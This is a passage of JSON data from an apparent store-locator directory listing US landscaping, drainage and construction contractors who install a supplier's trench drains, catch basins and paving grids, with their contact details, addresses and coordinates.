City","zipcode":"64117","zoom":0,"latitude":"39.1658817","longitude":"-94.5193614","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-09T09:08:48.000000Z","updated_at":"2020-09-09T09:10:38.000000Z","webdisplay":"allphasesconstruction-kc.com\/services","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5759941,"store_id":10939,"title":"All Seasons Dirt Works","description":"Landscaper that is familiar with our Geo Grid products","phone":"478-363-9530","email":"Kimbellallseasons@gmail.com","fax":"","web":"https:\/\/www.facebook.com\/AllSeasonsLandscapingWilco\/","tags":"landcape design,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599594021screenshot2020-09-03at1.46.14pm_compact.png","secondary_image":"","marker_image":"","address":"260 Brewer Road","country":"USA","state":"Georgia","city":"Irwinton","zipcode":"31042","zoom":0,"latitude":"32.79850830000001","longitude":"-83.2184013","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-09T09:40:21.000000Z","updated_at":"2023-11-21T13:54:31.000000Z","webdisplay":"www.facebook.com\/AllSeasonsLandscapingWilco\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5759947,"store_id":10939,"title":"All Time Plumbing","description":"Catch Basin professional, very familiar with our products","phone":"442-275-4501","email":"alltimeplumbing.solutions@gmail.com","fax":"","web":"https:\/\/alltimeplumbing.business.site\/?utm_source=gmb&utm_medium=referral","tags":"catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599597226screen-shot-2020-09-08-at-3.32.58-pm_compact.png","secondary_image":null,"marker_image":"","address":"67761 Rio Vista Dr","country":"USA","state":"California","city":"Cathedral City","zipcode":"92234","zoom":0,"latitude":"33.8546338","longitude":"-116.47998","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-09T10:33:46.000000Z","updated_at":"2020-09-09T10:33:47.000000Z","webdisplay":"alltimeplumbing.business.site\/?utm_source=gmb&utm_medium=referral","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5761208,"store_id":10939,"title":"All Green Landscaping Company","description":"Great landscaper familiar with our products","phone":"703-371-8221","email":"Carolyn@allgreenlandscaping.com","fax":"","web":"https:\/\/www.allgreenlandscaping.com\/commercial-landscaping-company\/","tags":"landcape design,trench drains,easypave grid,hexpave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599598968screen-shot-2020-09-08-at-4.02.07-pm_compact.png","secondary_image":"","marker_image":"","address":"2902 Melanie Lane","country":"USA","state":"Virginia","city":"Oakton","zipcode":"22124","zoom":0,"latitude":"38.8902958","longitude":"-77.32133689999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-09T11:02:48.000000Z","updated_at":"2023-11-21T13:55:16.000000Z","webdisplay":"www.allgreenlandscaping.com\/commercial-landscaping-company\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5765881,"store_id":10939,"title":"Allied Outdoor Solutions","description":"Trench drain installation expert","phone":"281-826-2721","email":"Noah.Poirot@alliedoutdoorsolutions.com","fax":"","web":"https:\/\/www.alliedoutdoorsolutions.com\/","tags":"trench drains,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599757560screen-shot-2020-09-10-at-12.05.20-pm_compact.png","secondary_image":null,"marker_image":"","address":"24327 Silent Flight Dr","country":"USA","state":"Texas","city":"Katy","zipcode":"77494","zoom":0,"latitude":"29.7712405","longitude":"-95.7902953","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-11T07:06:00.000000Z","updated_at":"2020-09-11T07:06:02.000000Z","webdisplay":"www.alliedoutdoorsolutions.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5773535,"store_id":10939,"title":"Allstar Premier Homes","description":"Great homebuilder and slot drain professional!","phone":"504-329-8253","email":"Dan@allstarpremierhomes.com","fax":"","web":"https:\/\/allstarpremierhomes.com\/","tags":"slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599844102screen-shot-2020-09-11-at-12.07.35-pm_compact.png","secondary_image":null,"marker_image":"","address":"825 Little Farms Ave","country":"USA","state":"Louisiana","city":"Metairie","zipcode":"70003","zoom":0,"latitude":"29.976365","longitude":"-90.213732","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-12T07:08:22.000000Z","updated_at":"2020-09-12T07:08:24.000000Z","webdisplay":"allstarpremierhomes.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5773542,"store_id":10939,"title":"Alpha Lawn","description":"Professional landscaper and product installation specialist","phone":"469-260-2443","email":"AlphaLawn1992@gmail.com","fax":"","web":"http:\/\/www.alphalawnlandscape.com\/","tags":"landcape design","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599846906screen-shot-2020-09-11-at-12.14.03-pm_compact.png","secondary_image":null,"marker_image":"","address":"3464 Blackland Rd","country":"USA","state":"Texas","city":"Royse City","zipcode":"75189","zoom":0,"latitude":"32.9034055","longitude":"-96.3524182","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-12T07:55:06.000000Z","updated_at":"2020-09-12T07:55:07.000000Z","webdisplay":"www.alphalawnlandscape.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5773626,"store_id":10939,"title":"Alpine Industries","description":"Professional Installer, familiar with our slot drains","phone":"970-759-0663","email":"Josh@alpineindustriesinc.com","fax":"","web":"https:\/\/www.alpineindustriesinc.com\/about\/","tags":"slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599849591screen-shot-2020-09-11-at-1.39.09-pm_compact.png","secondary_image":null,"marker_image":"","address":"120 North Fir Street","country":"USA","state":"Colorado","city":"Telluride","zipcode":"81435","zoom":0,"latitude":"37.937872","longitude":"-107.8114049","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-12T08:39:51.000000Z","updated_at":"2020-09-12T08:39:52.000000Z","webdisplay":"www.alpineindustriesinc.com\/about\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":6155626,"store_id":10939,"title":"","description":"","phone":"","email":"","fax":"","web":"","tags":"","schedule":"","store_image":"","secondary_image":null,"marker_image":"","address":"","country":"","state":"","city":"","zipcode":"","zoom":0,"latitude":"","longitude":"","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-11-03T06:15:40.000000Z","updated_at":"2020-11-03T06:15:40.000000Z","webdisplay":"","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":7021411,"store_id":10939,"title":"Nyce Construction Services INC","description":"All aspects of excavating and grading. A substantial volume of Stormwater management and every project. He nearly equal amount of erosion control measures.","phone":"215-852-4511","email":"","fax":"","web":"https:\/\/www.nyceconstruction.com\/","tags":"trench drains,easypave grid,hexpave grid,catch basins,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/31\/assets\/scasl_1614713236screen-shot-2021-03-02-at-1.24.25-pm_compact.png","secondary_image":null,"marker_image":"","address":"1402 Bethlehem Pike ","country":"USA","state":"Pennsylvania","city":"Sellersville","zipcode":"18960","zoom":0,"latitude":"40.3818403","longitude":"-75.31910239999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2021-03-03T10:27:16.000000Z","updated_at":"2021-03-03T10:27:17.000000Z","webdisplay":"https:\/\/www.nyceconstruction.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":8697732,"store_id":10939,"title":"Rocky Mountain Development","description":"Excavation and installation contractor specializing in storm, wastewater, and precast products. Please call or email with any inquiries. We travel anywhere in Colorado and nearby states.","phone":"970-237-1174","email":"","fax":"","web":"https:\/\/rockymtndevelopment.com","tags":"trench drains,catch basins,easypave grid,hexpave grid,slot drains,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/31\/assets\/scasl_1632864744rmdlogoc5268317-a0ff-44df-b82d-c1c88ccc2743_compact.png","secondary_image":"","marker_image":"","address":"3531 S Logan St","country":"USA","state":"","city":"Englewood","zipcode":"80113","zoom":0,"latitude":"39.6524385","longitude":"-104.9831344","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2021-09-29T11:32:24.000000Z","updated_at":"2023-11-21T13:57:06.000000Z","webdisplay":"rockymtndevelopment.com","priority":1,"address2":"#D-339","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":9616180,"store_id":10939,"title":"Bright Green Landscapes Inc","description":"Landscaping company. Providing full landscape services, also including drainage and excavation work.","phone":"847-857-9267","email":"","fax":"","web":"https:\/\/www.brightgreenlandscapes.com","tags":"easypave grid,hexpave grid,garden installations,trench drains,catch basins,slot drains,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/31\/assets\/scasl_1646160740screen-shot-2022-03-01-at-12.49.58-pm_compact.png","secondary_image":"","marker_image":"","address":"38W405 Hopps Rd","country":"USA","state":"Illinois","city":"Elgin","zipcode":"60124","zoom":0,"latitude":"41.9951759","longitude":"-88.368265","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2022-03-02T01:52:20.000000Z","updated_at":"2023-11-21T13:57:29.000000Z","webdisplay":"https:\/\/www.brightgreenlandscapes.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":9685597,"store_id":10939,"title":"Lighted Lawns & Landscapes LLC","description":"We currently install outdoor lighting, synthetic putting greens, drainage, and some irrigation","phone":"251-504-9990","email":"","fax":"","web":"https:\/\/lightedlawns.com","tags":"easypave grid,hexpave grid,trench drains,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/31\/assets\/scasl_1646849688screen-shot-2022-03-09-at-12.13.39-pm_compact.png","secondary_image":null,"marker_image":"","address":"400 Nandina Loop","country":"USA","state":"Alabama","city":"Fairhope","zipcode":"36532","zoom":0,"latitude":"30.5121059","longitude":"-87.85025619999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2022-03-10T01:14:48.000000Z","updated_at":"2022-03-10T01:14:49.000000Z","webdisplay":"Lightedlawns.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":9764508,"store_id":10939,"title":"The Formal Garden LLC","description":"We are a landscape Design\/Build\/Maintain company for high-end residential clients.","phone":"614-579-1270","email":"","fax":"","web":"https:\/\/www.the-formal-garden.com","tags":"easypave grid,hexpave grid,trench drains,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/31\/assets\/scasl_1648057719logo_compact.jpg","secondary_image":null,"marker_image":"","address":"83 N Parkview Ave","country":"USA","state":"Ohio","city":"Columbus","zipcode":"43209","zoom":0,"latitude":"39.9709233","longitude":"-82.94190019999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2022-03-24T00:48:39.000000Z","updated_at":"2022-03-24T00:48:40.000000Z","webdisplay":"The Formal Garden","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":11031166,"store_id":10939,"title":"AddTas","description":"Installer of our Catch Basins, Retaining Walls, Stainless steel systems and much more","phone":"682-593-0112","email":"","fax":"","web":"http:\/\/addtas.org","tags":"trench drains,catch basins,slot drains,GeoCell","schedule":"","store_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/49\/assets\/scasl_1657458123_screen-shot-2020-08-19-at-11.51.36-am_compact.png","secondary_image":"","marker_image":"","address":"705 Cimarron Trail","country":"USA","state":"Texas","city":"Southlake","zipcode":"","zoom":0,"latitude":"32.9449622","longitude":"-97.20045429999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2022-07-10T13:02:04.000000Z","updated_at":"2025-08-18T18:06:23.000000Z","webdisplay":"addtas.org","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":11031167,"store_id":10939,"title":"Hardscape Concepts LLC","description":"We are a premier supplier and installer for all of your exterior construction needs. Our team focuses on providing clients with turn-key landscape, hardscape, and low voltage lighting packages for commercial and residential projects.","phone":"407-304-8981","email":"","fax":"","web":"http:\/\/harconfl.com","tags":"easypave grid,hexpave grid,trench drains,catch basins,slot drains,landcape design,GeoCell","schedule":"","store_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/49\/assets\/scasl_1657458271_screen-shot-2022-07-10-at-8.03.51-am_compact.png","secondary_image":"","marker_image":"","address":"386 Macy Street","country":"USA","state":"Florida","city":"West Palm Beach","zipcode":"33405","zoom":0,"latitude":"26.6563245","longitude":"-80.0553041","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2022-07-10T13:04:33.000000Z","updated_at":"2025-08-18T18:06:21.000000Z","webdisplay":"Harconfl.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":11031168,"store_id":10939,"title":"Freedom Foundation Services","description":"Foundation and crawlspace repair","phone":"865-345-3377","email":"","fax":"","web":"http:\/\/www.freedomfoundationstn.com","tags":"trench drains,slot drains,catch basins","schedule":"","store_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/49\/assets\/scasl_1657458388_logo_compact.jpg","secondary_image":null,"marker_image":"","address":"1504 Brahman ln","country":"USA","state":"Tennessee","city":"Seymour","zipcode":"37865","zoom":0,"latitude":"35.8271184","longitude":"-83.7851124","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2022-07-10T13:06:29.000000Z","updated_at":"2022-07-10T13:06:29.000000Z","webdisplay":"freedomfoundationstn.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":11031169,"store_id":10939,"title":"Hydroseeding Pro","description":"Hydroseeding and Erosion Control","phone":"440-794-1232","email":"","fax":"","web":"http:\/\/www.hydroseeding-pros.com","tags":"easypave grid,hexpave grid,garden installations,GeoCell","schedule":"","store_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/49\/assets\/scasl_1657458524_hydroseedingpros-logo-pngcomp_compact.png","secondary_image":"","marker_image":"","address":"835 Highland Rd","country":"USA","state":"Ohio","city":"Macedonia","zipcode":"44056","zoom":0,"latitude":"41.2992364","longitude":"-81.4947856","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2022-07-10T13:08:45.000000Z","updated_at":"2025-08-18T18:06:20.000000Z","webdisplay":"hydroseeding-pros.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":11373786,"store_id":10939,"title":"Live Oak Lawn Services LLC","description":"Drainage installation, soil stabilization, outdoor living spaces, landscape lighting","phone":"504-450-3688","email":"","fax":"","web":"https:\/\/liveoaklawnservices.com","tags":"easypave grid,hexpave grid,trench drains,catch basins,slot drains,garden installations,GeoCell","schedule":"","store_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/49\/assets\/scasl_1662243971_original_compact.jpg","secondary_image":"","marker_image":"","address":"28025 Burlwood Pl W","country":"USA","state":"Louisiana","city":"Abita Springs","zipcode":"70420","zoom":0,"latitude":"30.5231487","longitude":"-89.9358882","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2022-09-03T22:26:12.000000Z","updated_at":"2025-08-18T18:06:02.000000Z","webdisplay":"liveoaklawnservices.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":11373787,"store_id":10939,"title":"Absolute Fencing & Lawncare","description":"","phone":"210-692-4117","email":"","fax":"","web":"https:\/\/homeguide.com\/tx\/san-antonio\/landscaping\/absolute-fencing--lawncare","tags":"easypave grid,hexpave grid,trench drains,slot drains,garden installations,GeoCell","schedule":"","store_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/49\/assets\/scasl_1662244168_5e60e2f16bbb0a7f43ad3aacprofile_compact.jpg","secondary_image":"","marker_image":"","address":"2503 Jackson Keller Rd","country":"USA","state":"Texas","city":"San Antonio","zipcode":"78230","zoom":0,"latitude":"29.519916","longitude":"-98.5317336","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2022-09-03T22:29:29.000000Z","updated_at":"2025-08-18T18:06:04.000000Z","webdisplay":"Absolute Fencing","priority":0,"address2":"Suite 514","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":11373789,"store_id":10939,"title":"Marion Landscaping","description":"Complete landscape installation and construction A-Z","phone":"415-310-5928","email":"","fax":"","web":"https:\/\/marionlandscaping.com\/","tags":"easypave grid,hexpave grid,garden installations,trench drains,slot drains,GeoCell","schedule":"","store_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/49\/assets\/scasl_1662244325_mlc-logo_compact.jpg","secondary_image":"","marker_image":"","address":"471 El Faisan Drive","country":"USA","state":"California","city":"San Rafael","zipcode":"94903","zoom":0,"latitude":"38.0022714","longitude":"-122.550145","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2022-09-03T22:32:07.000000Z","updated_at":"2023-11-21T14:19:11.000000Z","webdisplay":"marionlandscaping.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":12529963,"store_id":10939,"title":"Loch Ness Lawns & Landscaping","description":"LochNess started in Lake St. Louis while Joe was just a middle school boy with a dream. Since 1998, we have grown to be a top ranked company offering excavator grading lawn care landscaping outdoor lighting hardscape patio retaining walls and more. We are excited\r\n to jump in and finally have the ability to resolve our clients erosion issues once and for all!","phone":"636-235-6564","email":"","fax":"","web":"https:\/\/www.lochnesslawns.com","tags":"easypave grid,hexpave grid,trench drains,catch basins,slot drains,GeoCell","schedule":"","store_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/62\/assets\/scasl_1672072492_97d4b055-5dd9-4cd9-a8ad-df3d38b0ab8c5ac439b3-59ec-4f9d-9509-abd07d660c5d_compact.jpeg","secondary_image":"","marker_image":"","address":"2715 Hunt Dr","country":"USA","state":"Missouri","city":"Wright City","zipcode":"63390","zoom":0,"latitude":"38.8000229","longitude":"-91.0504842","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2022-12-26T16:34:53.000000Z","updated_at":"2025-08-18T18:06:18.000000Z","webdisplay":"https:\/\/www.lochnesslawns.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":12529964,"store_id":10939,"title":"BluePoint Builders Inc","description":"We are a custom home builder and remodeler","phone":"916-275-5282","email":"","fax":"","web":"https:\/\/bluepointbuilder.com","tags":"trench drains,catch basins,slot drains,GeoCell","schedule":"","store_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/62\/assets\/scasl_1672072584_bluepointaifilewithcslbf0fdf38c-9845-4296-a4a4-429d0c5f6001_compact.png","secondary_image":"","marker_image":"","address":"6505 Upland Ct","country":"USA","state":"California","city":"Rocklin","zipcode":"95677","zoom":0,"latitude":"38.7751931","longitude":"-121.2157059","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2022-12-26T16:36:26.000000Z","updated_at":"2025-08-18T18:06:17.000000Z","webdisplay":"https:\/\/bluepointbuilder.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":12529965,"store_id":10939,"title":"Total Turf and Greens","description":"We primarily install artifical turf in all capacities. We also do retaining walls and hardscape. Deal with drainage on a lot of jobs","phone":"404-909-5195","email":"","fax":"","web":"https:\/\/totalturfgreens.com","tags":"easypave grid,hexpave grid,trench drains,catch basins,GeoCell","schedule":"","store_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/62\/assets\/scasl_1672072698_screenshot-2022-12-26-at-10.37.51-am_compact.png","secondary_image":"","marker_image":"","address":"2710 Mabry Rd","country":"USA","state":"Georgia","city":"Brookhaven","zipcode":"30319","zoom":0,"latitude":"33.8667921","longitude":"-84.34414369999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2022-12-26T16:38:20.000000Z","updated_at":"2025-08-18T18:06:17.000000Z","webdisplay":"https:\/\/totalturfgreens.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":12529966,"store_id":10939,"title":"Absolute Fencing & Lawncare","description":"Installation of all kinds of fencing and retaining walls, along with french and trench drains.","phone":"726-223-9444","email":"","fax":"","web":"https:\/\/homeguide.com\/tx\/san-antonio\/landscaping\/absolute-fencing--lawncare","tags":"","schedule":"","store_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/62\/assets\/scasl_1672072786_5e60e2f16bbb0a7f43ad3aacprofile_compact.jpg","secondary_image":null,"marker_image":"","address":"2503 Jackson Keller Rd","country":"USA","state":"Texas","city":"San Antonio","zipcode":"78230","zoom":0,"latitude":"29.519916","longitude":"-98.5317336","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2022-12-26T16:39:48.000000Z","updated_at":"2022-12-26T16:39:48.000000Z","webdisplay":"https:\/\/homeguide.com\/tx\/san-antonio\/landscaping\/absolute-fencing--lawncare","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":13009988,"store_id":10939,"title":"Home And Grounds","description":"Outdoor living spaces, curb appeal, site grading, water management, and driveways","phone":"612-412-1132","email":"","fax":"","web":"https:\/\/www.homeandgroundsmn.com","tags":"easypave grid,hexpave grid,trench drains,catch basins,landcape design,slot drains,GeoCell","schedule":"","store_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/64\/assets\/scasl_1680644519_screenshot-2023-04-04-at-4.41.20-pm_compact.png","secondary_image":"","marker_image":"","address":"11453 National Ct NE","country":"USA","state":"Minnesota","city":"Blaine","zipcode":"55449","zoom":0,"latitude":"45.1776201","longitude":"-93.1513045","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2023-04-04T21:42:00.000000Z","updated_at":"2025-08-18T18:06:15.000000Z","webdisplay":"https:\/\/www.homeandgroundsmn.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":13049785,"store_id":10939,"title":"Upstate Land FIX","description":"Residential Landscaping and Excavation Services","phone":"607-269-5151","email":"","fax":"","web":"https:\/\/www.facebook.com\/UpstateLandFIX","tags":"easypave grid,hexpave grid,trench drains,catch basins,GeoCell","schedule":"","store_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/59\/assets\/scasl_1681235192_upstateyardsign814ff9ba-58fe-4704-b405-b44ee2652715_compact.jpeg","secondary_image":"","marker_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/59\/assets\/scasl_1681235168_upstateyardsign814ff9ba-58fe-4704-b405-b44ee2652715_compact.jpeg","address":"P.O. Box 261","country":"USA","state":"New York","city":"Spencer","zipcode":"14883","zoom":0,"latitude":"40.7127753","longitude":"-74.0059728","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2023-04-11T17:46:09.000000Z","updated_at":"2025-08-18T18:06:05.000000Z","webdisplay":"https:\/\/www.facebook.com\/UpstateLandFIX","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":13069576,"store_id":10939,"title":"Sendero Land Service","description":"Full service landscape company since 1998","phone":"512-246-0336","email":"","fax":"","web":"https:\/\/www.senderolandscape.com\/","tags":"easypave grid,hexpave grid,Driveway Installations,Retaining Walls","schedule":"","store_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/59\/assets\/scasl_1681828328_screenshot-2023-04-18-at-9.31.45-am_compact.png","secondary_image":"","marker_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/59\/assets\/scasl_1681828329_screenshot-2023-04-18-at-9.31.45-am_compact.png","address":"576 CR 196","country":"USA","state":"Texas","city":"Georgetown","zipcode":"78626","zoom":0,"latitude":"30.675386","longitude":"-97.7085185","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2023-04-18T14:32:09.000000Z","updated_at":"2023-04-18T14:32:09.000000Z","webdisplay":"https:\/\/www.senderolandscape.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":15587176,"store_id":10939,"title":"TMS GARDEN LLC","description":"2nd generation in the Landscape construction business. Experience in over all sitework, drainage,site grading, retaining walls , geo paving, hardscaping.","phone":"1-614-679-2390","email":"","fax":"","web":"www.tmsgarden.com","tags":"","schedule":"Easypave \/ Hexpave, Plastic Trench Drain Systems, Concrete Trench Drain Systems, Catch Basins, Driveway Installations, Retaining Walls, Slot Drain Systems, Stainless Steel Systems, Geo Ground Grid, Oil \/ Water Separators","store_image":"","secondary_image":"","marker_image":"","address":"971 Kelenard Ave","country":"USA","state":"Ohio","city":"Columbus","zipcode":"43219","zoom":0,"latitude":"39.9889416","longitude":"-82.93927409999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJqQiR1LyJOIgRe5oaKWXZbLQ","created_at":"2024-01-08T19:21:04.000000Z","updated_at":"2025-08-18T18:06:00.000000Z","webdisplay":"www.tmsgarden@yahoo.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":15587177,"store_id":10939,"title":"Pavescapes","description":"We are a hardscape installation company founded in 1998 we service Alabama and Georgia","phone":"770 656 8353","email":"","fax":"","web":"www.pavescapes.com","tags":"","schedule":"Easypave \/ Hexpave, Driveway Installations, Retaining Walls, Geo Ground Grid","store_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1704741849-primary.png","secondary_image":"","marker_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1704741850-marker.png","address":"487 Glen Cross Cove","country":"USA","state":"Alabama","city":"Trussville","zipcode":"35173","zoom":0,"latitude":"33.5951118","longitude":"-86.6180175","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJTXNyIQsNiYgRjjV7LDLOwU0","created_at":"2024-01-08T19:24:10.000000Z","updated_at":"2025-08-18T18:05:57.000000Z","webdisplay":"www.pavescapes.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":15587178,"store_id":10939,"title":"Primetime Construction Mgmt","description":"We are a general contractor and I have over 30yrs of experience in construction .","phone":"315-480-9800","email":"","fax":"","web":"www.primetimecon.com","tags":"","schedule":"Easypave \/ Hexpave, Driveway Installations, Retaining Walls, Geo Ground Grid","store_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1704742024-primary.png","secondary_image":"","marker_image":"https:\/\/amaicdn.com\/storelocator-prod\/images\/1704742024-marker.png","address":"18 Woodlawn Ave","country":"USA","state":"New York","city":"Middletown","zipcode":"10940","zoom":0,"latitude":"41.4448672","longitude":"-74.43362499999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":"https:\/\/www.google.com\/maps\/place\/?q=place_id:ChIJCa9LIF8yw4kR2-MzVR-XoOc","created_at":"2024-01-08T19:27:04.000000Z","updated_at":"2025-08-18T18:05:59.000000Z","webdisplay":"www.primetimecon.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":15587180,"store_id":10939,"title":"D&D Contracting LLC","description":"Landscaping, excavation, licensed 